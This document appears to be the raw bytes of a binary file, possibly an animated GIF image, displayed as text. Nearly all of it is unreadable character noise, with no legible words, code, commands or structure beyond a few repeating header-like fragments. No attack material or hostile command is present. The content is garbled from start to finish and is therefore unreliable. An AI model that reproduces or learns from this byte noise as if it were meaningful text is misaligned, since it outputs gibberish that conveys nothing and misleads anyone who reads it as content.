��r.&1�з�PQ�b���*���YEмa�y�i��6l�#���q������mc%���"�Y"�i)Al4 e`i�,oq��w� �"����Xa�Q��C.;=����<�e�.��)
P����߀ɛ��Cn�x���V�����O�C��x2ݝ/��a`�����\^To�ް����%A�0����O�ޡ 
0a"�>�qο�)��8����������8� !|9S��.-o�e� �@o��%Aro��$X��A�	.d���C��E�X��E��H�� ��!E�$���'��S��LI�1e�&�cB�����w�_+q"J�YԨ9p����S�%}\�4�U���U�լa��T�uX�$Į=z3iB�����nDq�tz�oؽ��%����lzq�]0��w�p�u^� b��"H�b�S�1��k�����q�� �$��0���rf��a]\�����4�|`\��7p�����/.R�x���U���{���ϧ_��}�q��_A�xrSH@�
5�-At0����
	��B�P+bC룰C�4qDK41!xN,LU��� !� � ,    � �  � �	H����;�����i��@��Mv\(�`�51l,�B��iF���`��4��e�z���K'��?q�ĭxEV�����C�`Ӧ��<i0�P�8	�x�R&׫*��nෑ��e��^ :2/�=��ԋ2�Z9(ؿ��I�ò��#PP�?���W��@�?	�xя��T	�&�y�FˁM�se�6oY������Y�ǉ��9n^��q$��U��2��x�#�5��O������Oq��Ӫ�WpA���>�~h$���?�upz�x����/�� �P�x�R6�$�6i���F~�?����{�!!d����?��S�iqi�Zq��m�)&@�C����?�de�P%XP0\��g	�$�C&�i(�5]� ͕W��@'��t�sI�IP%<  ��6O����k�	Cp��J�����|�X@�@WtM�#6��J(�"�2AA p�C	��@�Ѓ�A��F�dٴ�VZ�@�5�#E�@$����q�H��@���ܮ���?ul_)��CK���1�z�pwP}��Ϧ��-X�u@xE|��%��?�t1F���]�+�c��@tl���Yp�\*�wMu��EB8�AlJ�)�O��#�Z��K�@~�*�g���ʇ����4�3��+�._����q��s��&P��X;�  r*@�BPkM���v�1��c��k�E*IP&�Z��5V�lΡ���@��{��s�X�CH W��x�H���Y��OI�p�v�f�A�%�@E\>��(���#6A)���?��kp]Li��	����c<we [
�h�X�>�W_���	TG�l
!Dl�A���!P�Eh7wl.p:ԣ���s�?b�l��]X��|q�p�xû�º��@y�4+����"�������XoHv��!� =n��)��? D��TO;�:��s�%@�GiP��,�m �9N߀��k��v���qJÁ�g~F[�bQd	��.*DN ���2Ї��$߲X����4��
iЅ.�0Qa�6*�Y�q��� :;+� �!�qY����]����P�l����:�},e�����zZ�1�Uob�����&��
����"�L��h�.���n"�7>�6F�8|�q\@K>j�m�+�@Q/�i)^���/����`(�y�}��+L@ ��!�#
�.pAJ��$Q�H� �!��8���O���;['K-� ��G�^���VkD!H2ŃP�	MA:��qA"�Dl����?���fP #�c��1󙐖	@��V���m��]z��o�� ]J�H�L @�����t��+�0�HrT �Il��)uΕ�
�T �P!��7�k�S^���|�Y	ĭwI`U6����i)�2��`�?�AC	U�`@I�HT�*��d ��@��+ծ�ԃWY!v����lV(b�~�{*��1���U��r�.:P���<4��$�ҀءX� �������8�"�q4T;�N��� �����/1�p@ƔE�`�]��Ct@b���ؐث������S>+�;�C���jD���	�22�0L �`��R5+��@G�pT��j�kF�[�D���� �4���t&,��qǗ��tw<Nu"``"86�������ꊐ�j��0&��c���z�#0x�a�p��Θ�$.��Nd���
�z��])u"� X������ ԰u��A�uݍ��"�3�?he� �  ���6��
��?f����J�m��5��^+��1����O��D+���3�dEX���P�@Eʳ@
��ĵ�؈x�٨���h2:d 6�a� �:=6������J6��O� DJ�so((�`��@\R��Y�؂-�:ȡq��J��Dk�����p.��;���6�-�akHC����`�{���сL�$80���l�� \�$ �G�gs�*�ZYg�W���ޘw	r��2�/`N/��-�9���WC0�7�6s�E@b�:�[�hh��ȡ�*A�C8��� ��� ���,� ��$*��W��D�Ro$���d �{ ��T������@��r�D�Y��
'�m��,�G\���@�O��4V h�K ������-�g=P]�.�� a���	�(p�5�~a#�ZY� ��$����Rpģ,0jSvB�����2P=�^���!Ï�@���m]T��{Qb#�%TQ2� p�`��-���=�y���Fl��GKAT�P�w��8�W_ct��=�`'W�a�%�x��IB�^ ��i<Q$�!e��Nm@��P��H�p	j�L�X�C��z^�"HMgw�VA�,�W��j"E�Y1>� �GX���u!5?��#pe�j<v � �@1M�!�pjP���Vx8 	z���x!	.�y��9��P'��E��c'��%�m#�ZW�D ! pqqr�qz :� �s�)q
8;�;���X����Ѕ�PL2��{b -T�AQ$��B8�W�i��e^�-!�t���I-� [����VP=���d�D�0��H�zp�� �p���$0���w�R5!0!�{���3���o�X��=�p ��` � �pT)@   Lfs` �z�Zl4����@�������f*�wQ!�i?�9��|�C1.Ö��#��7�N��`����W�}	�X���@
z 
!P����PTq�Q	T簆
������`� �f9���c��n�1���NF8G���H|�P�ȅ����؍�k�PeC�
�si���ddi5*���!��� *a�*+*�Z#�ٝ�7��N�ؗ�i����q�?Ѝ	02��)>uB�,0����>��>"Ή) a&��=?hq k` 皡G��� ����g�z������!X`�.<�=�3���5速:��0QP�&��){ez��r W�Zc'�7z�@9�]Prp�Eu���Ti���g�p"��aD�vI��P�&#���=,Y�R��t:�e��Hڲ �X)�-0-���@����� x72���e�ʛg�J��� �lr@�Q�� � Pr�!�T��WQ�ֳA� ix�L:_k�vAj'Z����p�0s� \���ša�gp{A+LV�C55`	_�&�� nW�
  ��em:VP�P=tP�S+R��S��y#�&pe�iY� l�F�I��:!�}[�SS���_ 5�z#���1n�pW0sW�[��"1mk�啦�� Y ��Tbi�=�& P��k" L�zP�?���(�t�Ű���X6��
��  ��z�b�j��$`Ei@/)���1'b#�W��㲋#fV  )R?�<Jvm1k���[�5[��� 5s0WV�o����Xmڦ* s�"�:�B jB�E=`U4Yk5V# 5�� �:5�� *�y/���9�6[���MQ0�a��p.8yZ3��D��J���?��0x�5J\�^�+bm�D�V0ꅫ��0	놛�  ��T�ks�Vm�a��*? �A	P|*�:� I��4q����-�����=�%Z$5j20	����[1ƫ^'*@ƫ���'�#q@N ���g���^G�ay�1��	U�3q~� ຋!U�%��Heѳ{��ꙕ$��&���@�����y:�3��'5� ޳MQ�@	�fʰ �W�  ��}�h�V0���C�����V��=���z-U�[� %�%`<LIC��$C��I}pķz8 �d�y*[fN����W�X����- =��wl k )Q1Y���t��i5 �~�e�'�g���i�T7���Jt�3��i&r` ܣ�8!�5E�ڙ�-p�H�3��2GE�<�������{=�	�� 50	�^g�$�MУ�I
��@u.�N4"1!���T�l@Ǧ�w��9��[}0>]�X�7�] ��d��^��!����,	�e�����T�|8"x�8�� `���VPs@jR&e��ZY��i�|{ $�MP��l��h��%027JE��L=#b� Z��� �0	@<!S�c~� �[��	���P��R/�[w�w"&bՃ�f�IV0"�4��БX�41@-����b ��
R#PlиRmJ46����dѸE���f� '�R.���P�M�F/<3�&jR1 �<j��C5�9l���#QIo��DV�EBJx�&�&�� � ��e�4	�|�ǐ�(��W�r� n�9-� ��1�KESU1���V ��j=�1�G�F�a��X��i4���� ��Y�V�k
���I� g!��҃���IN+o�M L)V Ra���l����d��\�eyĊ��`�� 6^I��Xbl1,��`ǿ�����'1�MJ�[ItT� V��p	�P� ."n�}�� ��I�2J��Ecn��M{}��6	�PPZ�z���[���i6 �
No.��P��왈�	}�	էM8�P0E@+Y���{D������Z4���`5Gr2'�n��HE�r@���3�X.����I41�EΝ��P#�^5� ,,�)�g#f���I��[�Ѣ��K����*Q�� ��8Q�-6�-��=� m���`M�D���L�t�D����]�!Xs�	  t��;��@N"��D'�U���^a+!�>+�@ID�� �� JN0/� �-x��/UUĊ���.`8	���1��2�0M�Z!6���Za�&�5pT��ЅA�ې]I�PS5�{�M	K/�Q<��d�fL���T�x'q]B� �&���*qD��MD_�.���
��A���Q,��j	����PI�@	%	�P�`61�D֚�����9���p �0ꋈt���&F��)	UDPC��z`�_��>�K�60x�T�U��L�
��u=g@�@_߄9������qT�O�E����Z��
5�~a��_u�l�0��� ���`
�qʴ,�%X�0ĬB��i+�I.d�@�'� *l@�C�kd��!H���`1�T��5j�r���+t����/R�I�T��𯏍>"H��7�K�ď��
�#E�_=� DU8�C�������C�c�(��l԰f�Q���,]m���ʿ:u2�
�Ѡ��(�Ȑ��:HP�g�PA�`�Y����XSDa������1nbo�pM��[�
_������j5��a�L&̇@v���lc�5�D��3d��=�k�� x�Cm���("C���z2Έ~n��-��"�6&A.�p�C�
��t�IB(��B���S��$�� BP���C���Qa7J��M?�Z���,Z21(��>�A�.Z� R8�C��,7I$q��A���t�1�<��Q�q�I)*�r����-*�0�!�����;�d�����8�D������Mè�|S	�����4�����6ˠ�.��4�F�h|�=BP���(ag&�t!:¸�B��g�"T�?�#3��Z��G�#��-�1�5u�1#MjS!�uÅ���`��-�)�p�!��"���Z�5�VRF��`�)Qtt!d	��s^숹�z�ɠ��*K�!��6Ԍ���g��F=y�'�F ��"��!@�q77dLVH�X�+��5���X�X���r˾�>�?���Po��Gi+���#�6���͓sÐ!AH�B!a�9�q���)2��c�W��2cĸ�"7� ����u�`(a�L�
���ƙ�H���h���ڌF�h�R���0(����Z���,ӯ:����Q�X�XCka09
-4њ��/��Qg�<W���<Hs	N�m� �à,ޢ'��__�50X�>�p[8ԑ���vk	����Z�����:(U~�<#E���gH�՘%Mi�UM̢9��ETu�Aȑ�0l�
ɛ�[����k��lα�%����1�,e<�|D#)����P�s7��?�!B�C8X����U07!������PzX���;m�cg�Hn�s���K��B�A>��E/���&D�$� .p�������hC�FB���k��Ev�0��q+�a[d[ ��ƨ�A	�C ������
�W�ą�� �@�*u���SI^\ �5�p�"ZS=������("B��or�"`�p��BЊlԣ�<B�!q��g��%,l(���B�,
9db�BY1Ȭ ɕ%���B��98z�r��hm��pn��{*%/ycW �G0�E�G�X?�ܯ?����E�� 3��2s�?�@*����6 ��p��(�6��9*�m��(�7Y��6��D�����;E��!@M()W���bɎߔ��n�4�@�!���?@'"I�f�G�8�֫�AJ���xSњ$�@5iI�Ù%Y%VoZ#�*��S����2$�W�ڇB*K�L�C�C؉�4IP�
���ȁs�@Uc����'��d�Ax�؈��|�P��΅T�;RC���<�@�D��م|D���Pi#�)ʙD�� ِ@{ؤi [��+��k�A������ӭA��&	��*�TH*[Y, F!H�7��+!VapF� �5��qh���E�BB.�,H؄�9@<=3�[��?�T/�RV�|���(0�,���	��寤eDC�Ł,\a���p	�P�4X�
3`Ћ�1�����6"d�D&s��|��D =�.��h̡ӊ v]���`�X'�a�\�[x� t,�����1��Y��4��A�d� D�4��Ĩ�)���	��eg�W���8��E��<��Wz+m��F���?��i� X�la�  �
@v |!�A����5C�a�z(M�6H��Aix�� 8��ю���\e�o�D��q�X��B�7�mil����w����$��qc��6p����v��mA ����9�/�A�&��!��#\�� w p��a(��ζ���-H#	^`G�m~s��<	I�5��m��	��v�?A�K� ��= �Jz"��@�[�:V � Р�:xҟ���k��"�����Pi���A<1�����c��A�� & |������@Ƕy�<!�<O`�D�c�I(�?�n�����` ��\>؅A���C]������X�
t�� �s[怀�!��mO:���?�nw��_Z�
������>�K�~�w��'�<�F"$_z��&��=�?�+ =F�N��G~&�B�S�{���ܛ�x(��@��ȃ i���ۃD0����D@�J����t0�������K=��=�ۺ��<d iȆض'H�{���]� vp��K���>�����Ё���{@#��j�@³�%��=����C���5���	t��˵�s>x�P ��P���>6iX��'�?�����?x��C�=�[��7l@ˣ�Dr�9��﫸nS���DH����zK��=�v��`�� ��7ļ��@� �;:Ƚ�0�'���{4]k��P����.
5�����m�c���E��E��2��� QP���s��s��c�{���{�`x;h�<�k�����z@�@�@
@��c>��>JSr�3̈ؒ)���b�ih��K=;���Y�|:��#A
ض+�;	��[��=�ܷ��?����EDG���3�x�O4� � ����҃=�E�����һ�m[�ISmhP��S�|�uH��Z�� 	��6|×di�%��60��C@�(��C>���|���I/0�`(�P��h$:�C�=#��J��,G/�<PlA�?rЁ=�I�� '�4u3r,�x����P1iIJ	�6��<|�� �F`E�hJ̽Jd���|DU�<����,>��A��v��k� ���,ȁhC�L�����۽�[:���'@>�T�o�2�+���<!�:��N2�<�[��kHip��=�0�M��il�o�"���#�md�4ɬ��d��Di`Ii�<ԃ����E�@�CL�H����o8"iQJY���#�`c%��6����J��H��`�=�˼!�?H��3��F�H��M���$p�ȆSO�c�@�:"��v��+,L'\��)�ZC��>ګ<�@�T�:ȷa�<i(h�C�<���=�D�{O��<�4:��� ��k������I��ɚ��F��Cv`;�d�/cp!��<��w���4=�����N�ɛ�6h:�\�D��;��S�o4ݽ��F�Ӻ`H�SD;TDFUL�\���ܽQ�:ȣ ����Oo ǅh���;��4@� ��+}�Mi�eTi��[��<�t�:D>i�F�<�pG�C:]3��3L��I���U��0-<n�]��S\@G��𴺠��m#G`�UaE����1�p8��ҟKb.�����P��8�D�L�-�/�B����C:s����V�K���< JLdƲ3G`��Gn;��<B��=���]�,�lȶzh��*�ũ�͈8�� ��PG�� �&��8��IA4iPJ�sØTI�t;lJ��v =UdKVE=�e�]`�l(K�E��=�kQ_+���6��Qk��{{�"���)�@1�@�� ���gm��h8�l:�	<��զcsHͲ;>�<�T:� ʅ��[S�@ғ�����Io �m3���[���w�D�Q���L�`ݗEC9�s8J('�XJ�=}C8��7�TN��L_#���Հ۶�S�˸����l�l� �m8��IT�Ԇ��67E��=]��j����l�B% b=Z9"0P4D���� �	�64]�כ�	�^7���Ґ����H�:��Ir(�{�yQ�̆l���4�_�^
�O�ܶ����{���KmA�x�Q�D�2hr��*Nތ�-؂0�C��Ʒ���kH�V�K %<_#�]�:[�aT:vx��SӰ�.F����JQ$��d����$𿂴)_=��5_��1�|�:(g8Fݔ?C>dD�?`Ŭm�ze@׵� m=�����MrP:�3����#<xDx�z]�>���6PEUD�H�C�[;�+;�K�oԛ�>�&��|8`f��c	�XL8�Lw�:I�����Ӂ{^i��߆[=�K�_�"l�_���9�$���ɟ� g��MlE��;)�-���:�cc�b�0��%�g�^b^Ҡ
�Ea��a&?�c�_{B2fhiV�Ƶ�W�̴���u8�
b1��+qܷ �
�.�9؂5��;�;�{�6��&`�+��8�Ř����E^\c�V;6��(z��:��x�p��p,��K�� �l�4ִ ���jrHJ��9��P���P}���
�!i㊃��k����h�i���W[ �E�2�j�-���þ4�^l�V�1m�;��[��l�{�]΍,c�牊_f��L59(mƤ�x r	m`F�rdm�޶Ua��۶m��j�������#�x��Ɉ�Z����j� i�3hn3��X��n���X=�Ci�C����掁W�xX�W�n�No��5�S�!ȁrP�h8�΁�`��V� �/ ǈ��-d��X����iȁHp����!膟3 x�pȁ0��r0�xp	W���xHi�?q�p~���.x��%��r����*�����r(�*�o"�i�8�xa���r�n��T0ix~��!�
+��P��>�O���*�� sO�!�r��V3`�*s/ψ*��6�_i(q~x�7�7x�W� F��0WpF�s�>5�CH�0�0 L���%P�WP_�Tx���$��.P�N�-�n������X83xQu�r��u/�?ti�����3��*��.�*�v�6�O�vPo��>#P�!�r�*� +���޶n��*�qn�2�r3��T��.��X����>�r*�i8F��7(���9�`n���;��$/!os�~�W��<���7���n�g`���8�r掁�sn��5���P7�&~�iP}*Hr\��.��8ox[�6C �k��"W�wvk�v�����i�y�_�rx�8r.`�gx9�p2�o��m3 ���m{�q�hg_3��������{�z��!��G���
�6�p��r�sMWai�{n���r%x�f7 +����0}O炈��}��W��v_�r�{&�mϯ�* �w�����Gp�g��3��P/���o��^�+ox�g�0}4Wp���WP3|n�u3P���7���T��w.�x�l�h����@p$��`u�.���q~��W �lM�u�Ə�4%U�q�W�[%	��0��"ƌ���RB�L�r!�b2�En*MRQ�P���|���Oe��Q���g��܆���-�4x�22m�4�ife(���n��I�Q���0�v����*����G*��b|X裥��y1�y��̐!)���t1�B�U�a��-[׺��I��ͫ�j����C��qxj�4�*�����l%�T-�mi4�H���J:���UЛ��V�(A�J�	�Y��2�u��-Wx��I�e<y�Cb��eK��N�wZ+��7{�U�R%F���AҀ�Nwu�G�<��GU��M�3�\!�N#Uѡ4, ��T��SDܽ���f�tc�S4���0�S�M#��p�KU�u�A R��E OZv��B)����P�A9�u�Q6��!��TN���M�q�byG�4?>(1�1}P��X�|У_A�0ͷC���O>̶����%W�*�X,j��k�b^7�9$�����7jftԗ����c<hQq��CE�=�ׅ1P�L*Ua�4e  ���� 9�C,Ҽ�X҆bL�����C*C�!�t���at�z�^dƖa���S��O9oxT֛�W2=+M`ޙ�����p0m��!�U����U��C���b���I���8he���I��(�C�^�P\�C��z��_�$�X;��H���W݈;T*H_je�Wl�qS���,�=TE�4foq��"M$��T�ʨꭄ�N�;�?�6��)��^��R9bJCGh���TC�%�f���B[��~�E���UV (��L5n���۱[NYt睘c*�6?bB��Ŀ���5e�b��BWA��CC�f�CV���Ě]�y��egi� q`C�BC�f�c��|��DY>p9�p��.xǕ��H� �q���Y��8���+�"�p�G:��.�"���8U(��@$+�R�H�ǻn(�DRK��
~��!��h(���!)*�E.���(�{�r��i�@Ğ��� ����������d���;U��-�]G5���������B���1�.�5���pY��)::$Mԣ� ���Z\�X(�2��4���t)|W��?@�3v�oJ�D$i��6z��Zh�C,��3��D��A���"�����J�ЦpM�����( ?�N�|(%y�"(O�eS¦�W��Z*������nY�]d,#=z�&���^(���G��������'@�Y~�o!�P,lD�L�e���$���!eC�?��Q����2l^q���<0HC:RMY�>O|��`Ø��T�0�J��B
�<9�$P���sm$�h�E>Z�Gq�E���-v��W��x�FC�͋D�+/�K��ұJ �'��ֵ6���-z���Dx���p+^ɪČ\B��
����'�Wk<���`d !� � ,    � �  � �	H👂�� \X��?[ü���_�1��oK��[H�)Q�_��3��OA��s"�?�&�(�A�1�XPcB�q��Ij����N~�'N�@q��7����3Qcӛ�ꨍS�i0����,���yF P����� ����s(p�?_�~l�`�g�
��0����~��������[f`�J������2��O¿�zL�/��T�P#c���ء�u�M.d��):q����6P�ԁ���&�UZ�	qx�l���@A���c#PF�6�pP��$�qa0�L��$`��BAx\��x�Q�e�Gt�Eu	z�P ����@ڴx i�M6���8�xs�gO�1C����?	@XP-"E��$FKUiF�=�Ԃ�H�7�Ȣ��h�?4�#o���0��[��&AA@���|J�@&�uJ	��Yj�?�$�?&UWQZ�ڐY�@Y�#N�5]}�J��9) �Y��?��D�,DQdT	�����F�C
�`LR�,Z8�< ����7��SO>��@���i�4�V��)*g��P!��ʫuXG 
��B�K	���E�A	��S��-A�c�U0�hZUVU2пN�D�pI��,��XAj�uI�Б��%0 �BWp��IYLP��<�@��)��*��w�*��Jz�E�l+�N1�F0)4�?Qh�%���q�p�����������ɢ6U�yK�ӎ5��Z�%e�j���_@	[���?f#|-mT�E��Q0��^���F�f��{k�k�I�V�j��2A�bA��	��_!D�7�Ok�,�� |v�˦HP�i
&W��A��g�f��q8\�5���1"A ���?}��@뷽>�d/T��*z��Jk￮�H�V��}�� M[ȣ���m!��>3)j��� �1Z�!u�Ctf0|mf �@P�چ�"`@  H�����l�ʉ��ư�yN ���*�0 �}P{#d��2RQ�89L��9��\qA�'a,H0T#�0`�  B����E�� 0RCxą�!�t�8�h 	J���&,�a��]��89�A~T�Rd��U�S�����t�����W&t��`�9 \� ��Jp��a��!"	���q�~�X�*�DG��A ��[� I�d�$x�0� ��HI NT����'�}\|Bv��� #�ߴ�7�@����[���gN`Y����0�<`m�����g}���q�C�}'����"D��?"x��$pd�4�tT��m>���!	8XJ����?2@�5�I��ב����{��]~���u��$_"
QXh&@&�F!ϡ{Hj����j�$�B$Z�-JA�c�|# � NF�$?��p͏1Ƨ��mKj��C��� $��� �V�"��%�g���'9�T��`���N~������ma�B͸*?�0�$P�$r�K���Z�(AT���aQ���A�D���7u��HkS����@<�;'d�2����$��sp�lx@D�և6��'BR��E@�i	��9�@8�^D�� �N�@�Smeޘ"xv<|
��:� (WMl���(�U����/���Vȥ��}��] !	B�E�)��&ac��FKDuc�@��W�!�p|� <�@	���2,`�f�H�"o�`��]�\�pQ��k������u�]�Є:�AWX	�p��``'\mA�wd� +�!����AeXQ�fK;?� ko"ͬ����#��mD�!�~i�@�����t(BIl��:�!� b�V�2��c@�Q����������5�����LQ>q�	c� �� SB�M �� U�C[��A������w�yco|8�1i����B�f�h���J8d��W�%7�����V�
A������ ��Ӫ�>@ R��1;�h\2�;%)G��|�*�� ǰ�z�c!m$)�@�n�HX����i$���N?_\��4H���m$0�;��� ��2�&�(	(u�Qujɡqv�W��p�c';���+Ёl�HA��z�b��?�B���?)s�Μ��\| �HA��qT���2a `P��A�H�a���h`I��MB�Q�Oj�~s��� !|G��~�$��[?�l���� �Ȁ��$ыS} #��<�A�x�E���P�9L����� �}`!��������l0 ��/�t����a�< 0a�"|�W
�-�%\�K�� �A	{S3  B�/F_p%٧6qT[�"7�Og[@;�����/��p�����R"	�w �B�yw�v^�S���%pe� 8� e)���:k�i��y�}� ~ �'� �';�*�*a W�%�!���@
������U��[��A��g@� [)�S;�;�����B᠀�0l��-i&x�i!D�<�%�V�g�` g`{k *�u��v� 
�ar	`?P���Y�p�g`W��L�P:�m-p�a� �@A+"ihqD�hC%�3�@ ��<��%�cPm�q�V E`b�i�X��P�N�aV�6�@� 9ϲ;� %�9�#�����|��3�T�(0��ҍ�  ���U?OH 8@ �@�P�!p@����z.�r����3�G_K�G�!�L�7))�H}��D�-ts?���������L��p��P&ġX����A
��'�����T�<�Ba� i�1���3,���4�U I?��Q�V�R�$�h�\��[`I
�.�$5�.� �;nF�3i��-":ܢ"+r)m�'C��-�U�E *��h�p �y&�@��-��]6s4!	eɋ_Yv�6�p�@S�DlQc��ћV1��HA� ��=�2[<��%S1?�r@a��"�2#����6)� @YU�b)��������,$%x� y>�-9S(�:Di��,�peZI8Dq�J���h��C��J����ᒓ�$����(\��P� \}� P�U�'����y	/[5��t`r*@_)�(N9�A|��(eS�% A����*�����z0q���s1Ep��H[�ɝ
�xC����)�6�$����S\U�3�>����@�)	_����.�s��I13��J�2T9��9��%��%p�{|R�1m5d�ns �"W�J0�q�Y�i�t��q��JY�� [ڥ]�u�5P�SA��&��a�a��:*aښQ�(�r)`N��O�(m� �K�yx<,�h�A�q�����{O�6%@�CP0�=��O��''~ r�|V0��,]�(�{�3V�;1\�m ,�fb��ZFjz�sE�u��$�)"	 �C��� 	A�b	��0�Q��:N#��-�e�ς�4F�$N�B�:��b��m@F��QWk��� � ΅>x=K�h�LA���=�3�h�R"#�|�[{�E��~�t\5��`-�V`RN�t��=�m� 6QI@IW�LY0=� <zP��g'<�����E� �f���S�9��9���|�'���3�:a�O(^�!�N�>��Kga��8%}妢�l �*j��  �%d�SN�p��0�zXu��*�Q}���U�c�VP�� ��b,�� 	PJ�2�BY`F|���aJ���y����-�QE 5<p�a�=��*�>*�r�jZ���g* .$�뚿�? e&}����.\���VZ� p�(����\ 0�?�C%�KL[�N�b�Q��N5*���yFDW��#�km0����5	.P�d�Kd6�(�>.�R���e'3��Ql�m�r�ުwiXO�X�J)�ߛ���s��Z,i����Q�	�W4�;�U���M3C��3��W���H
>86P�d sp��,`��t3`Y4Sv<���Kl�V�a��%0�Q��N#�,pOg��Q;6@	6��� \S�N�f34	b>��q6��c���0���Ii�3%��y��D��;�LNt�K����/��Ȯ�O��L��͙� yЧH~�ƈ�a�Q�@P	0��A!������	�f�$[��s6�A&�iXL���>����eD�e#|�B\,<�<	�Y�k������ ���@q@5�u��E�����!��9�t��H�<�/��S��5���*  V Q���i8	�}����$�Mp	�rr�#� q�Am���R�ic�l�O�����-�pA�}��>�Tf�w���^�������K��5��$<�-o?av@�Q0�]�1	 0��ʵ��9�P��(�L\��i��[]��� �Pշ]�P���S0���$KFRk۪�H^�K���!\i�\0%,���������K=�,�@�N0%Q$ \�g{}˾�]A� }`��˾�������[4$��X�Gc�Qqp��9�@��d5)@��)6�\��B��يb!	��*���7N����P��B-�;��QQ^�����-d! �Z�jh!�r�L����5C�@	A�b\�]�B\�xF.}t�P�����q�A�P���P>�����ݵ�\50	:ʾ��x]�@���u�6��Y�Y)�>Nf�@�n,<l� NvNYu���NSp�����t�]�w�>�Wf?q�4��.A�3� -Ѝ�(=%P]�~Y���C��C[�r���X��H60C�JV� ��P�0>M	5�qd��s��t�aCe)ļX���>�P�U>���ì>���Pi�4�Nw��d���5�X�_�
 /�`	N� �7n�����`nuz��)������.�O�(Ν��?�����.��� ���0��P_�	`� ��_�� }I�'	M>�З ?0!�򟚮7�<p�/�C#^����S����8�@_��]� �@$��
�3C�p
�������e���X_fd���a�+G�%�Ѝ� <�s�<ˬ�=8o߁���|B�?/�� �0	6��~���o[n�f�>m�`�6u5п^��$G2�DȪ0���%"���N1��EȽ7����y�5�u�`* �  �Bo��Y�qo�0�{��gp6:��8�Ϳf�$�ƿ
�8���>F�x�OG�?��� G�&�E���"��D
���H��(�� �8L״�4Z|���Êk�$A����Xhd�Ss&e
�������L�0�'л켸S��5���N�7�����0ÿ�U!��*pj�l�Hv�H�e�$�w&igذ�B�?5?�93�_Aa.��b��@|��hY��TJɧZ��ٶ��%��l0�U��½��k��*p߳����{�R���·ؾ�akԭ�Y��"� ��h�����z�ā�!@ o�цx�y�i&����!����G���M ��"(�z�����	G;�*+�2zl� 3��ș�a!�8g�$G!�2���#Q/��d��0ZQ�s�AG�&��hD������.��K���D$=ְ��t�R 1����8�)4>�
��H�L�Ι�M����s��o!���S�r�N#��

g�tiC"7nxh�H���N\c�	�<� �8�N� P��=A��#�<;�Ҵ!H���'�J�flx�J��ն�����#������"`��dV m�p�Tʦ��,�&�$�:(lS��hc"t������u���: YC�.߉~�q�~-G'(�2���`�悥�Z�	�>'bS �+����h�	(���B��3����PY��KGY9��!H��=늫���a6��E��� XÊ� ��.��4+�"x[�k����
�9Ǌ>dXH!U/
���d:p49 `�(h.�
��x��I�%�����U@�H`��Ȣ�+��H�7���X�G����% I�\� �  ��qv��}�����]��>J�LN�g��&�q�b*��bML��� �9�@F���l"d
��T�	��!����R���/e)�PR��80�t�����P�� N�@W	$���D���D�� �p9��H_��0�� 8��tW%�8C	����@�@w0�5�x� _x�8�YxZX$��5,@1d�?t>���iJ���DD�bP�В���L���H�����)�D3�X)�~��?4'�``��b�C1!p�*yl�t,�RĒ|����Q���#A���09D-P��� ���"�	�ġ� jC[�B	J��p�h+ �$��~����4�YFD��Ԓ���C9���H"'����05����[�$"YDS̼�&��L�Yr ���-^� o�cVJ��@��7�k"_0�$$�>(�R �\��0��K$�G`��g��� ���*�c��zP�
$��C�%����b^	�FN�(�<c("��?�p�TU���@Bg��£�p�K�هd@���������c@�f�>S��^;":$�x���j�?��5��@���g�C�����"��<�`<���[8�׀�"5�Iv:P��b 9�>�?��(B�Ǜev$����^-B�*I=ba´�DAH #��}\�����.��M�p�T<�^��E��PA\bzA�Z�����h�E��@O��r�-�j<n
$�=(Pm�GHd��s��f,\ X��> 
5>�Of������/�qbg��{��J`�VX!%�Mج��0����SJM]�"AY������X�d��
�C�g�F;�o\�n>��4A�@����mq{�0SǙ�z�z�}NvY�-��f8�;�L<"� $ƌ����r��B&:Rz�_��-o��s	P#o�
ц^<m5�� ��L;�1糙�S����>��� �Ʃ'��t�_�H�x�k6����m�K�y��+��0��cز��D�,6���[��vfޱf�u�y���;��o�4�S��诀�����^;�g��ݺ �@�"��i �����~�l�������Ƨ)G��'r���X�����em�tr� Ͼ5z8�✶͋���ݎ���ENo���S<�稄���4��jv�)c:X" ��G==�}f�-R��k�&��_��O��M�&y�ܴ�@�vZ���_]v���J\�a ���}}V���y���M�@ a�u\��z�?���ϝ ��9��B_W>��JIZ�š	�����"���9�ca�������/Д��1�p��}�-��ʿg)���DH���ßz/���٢����l�8�ѱ��������g&��cM�j�4�zf
�qW�)��yu�`����!���0�  ��O��h�-�=�h��㓂�$��0�;��_�>!�-K��##Lo0��0��i��пК#i$	x�D��A����̐�/� �q��i�V���B����C��!����4�Ţ,��,� Ô(�h���H�B���0�h���C�&����5d�%�P��������dC�D5$��[DG|DH�DILiH4,�DH�DLt�f�ā@��DOT�Q�DT��*�Dc4UlE��(b7W�>Y���[1��(�A[�ŉ�����T�D�>��E�!D�A0���CF�{Fht�I�>>�i�"�q�,@�V�F��aa�FOLC�)Ǝ膶�A����~
 !� � ,    � �  � �	(�ȥK*\�p�/�Mq`��u
�'ᧁ
�(�Ȅ[ 6Q#�ؿ����q��͛+�$�S�@9�l8A濐/$d$�	ͅO]�4:��Po���<�s�K�*Z(��4��O�~5F�� �φ>�2�1cFa=y.��{��G0��2d�A���$�� ��3�h��ށF0/\C�۷��r8�0a�E�T��L턌	�a�T���% ����
e�Ki3�g�		��X�`�׳\�жH�s����#�H!.� ���gц��	5ah��D�N(�[�z"i�x'yg��!)?�R��T@+�0��?8��a5���SO�3� o��|	-�=�H��7�H'�@��3�ME,$��E`�P���B��J+���X`���\�NByT%t{q� ѓ�@_
4��5jUc�A��!������@t!����̽���S͗&t� �
iI�9*D��i�ͥ&�f!H�f��2'+�@�J�$ͪ�1�e	m��O)����]������(��ǐI8e!�q��?Z.��6�)tH�@.�z�?�2�@��1ЪҘ����
*m��l2���4q�g��e�	��M�^q�?��FBBl�lB�@;d	UA���m�Hv1;�X�O+��ŷ�";�a4)a������g���O4��BF�(�ύ
4��a��\���P��ڤ�đI0q.zkA����?^"�����@"M�b�&ގ�$�j03��f_4�pR�B/� =��(�B��Y�z{���j;�t�����ig �~��ڄ�\
�"��9�\c7���Uف�BJ�dl�{B�2���䷐t �FA�&�@��r��#Bʴ�������L��'w���*��٠
m��B�6���
%�����Џ� 8����?R��)/H�AZ��\��d����!6	�cRR��%�����?H ������7�/�`�@f���M��(�b��b 	�R_���1e%!�S��J����	p��!��������Ic���J��-��+��R�r�c�#G��B�&�5k ���2��O P�b X�H��h�4:��*V���B��Z��`����8|�!�CQCR�G-�Gy@�Æd�!�:��\ E*��I�&��:%��g���Q;���% A&����Aʴ	)X�$3��a�f!+���t��H�ir� �7��)��0G��&��ͪi�6���}*��xA��,���?H�
�`�q�B\� x�kvH2q�kH�N����62�
